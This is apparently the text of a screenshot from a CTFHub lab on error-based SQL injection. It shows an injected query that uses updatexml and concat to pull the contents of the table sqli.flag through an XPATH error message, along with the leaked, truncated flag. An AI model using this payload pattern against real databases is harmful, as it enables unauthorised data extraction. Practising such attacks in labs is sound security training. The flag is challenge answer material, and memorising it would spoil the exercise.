 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 or (updatexml(1,concat(0x7e,(select group_concat(flag) from sqli.flag),0x7e),1))
查询错误: XPATH syntax error: '~ctfhub{93af76dabe5b9a85d6b9a9ef'